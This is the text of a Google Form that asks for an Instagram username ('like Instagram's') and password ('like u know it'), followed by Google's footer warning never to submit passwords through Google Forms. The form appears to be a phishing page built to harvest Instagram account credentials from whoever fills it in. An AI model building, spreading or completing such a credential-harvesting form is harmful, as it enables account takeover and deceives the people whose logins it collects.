 Username (like Instagram's): *
Your answer
Password (like u know it): *
Your answer
Submit
Clear form
Never submit passwords through Google Forms.
This content is neither created nor endorsed by Google. Report Abuse - Terms of Service - Privacy Policy
Google Forms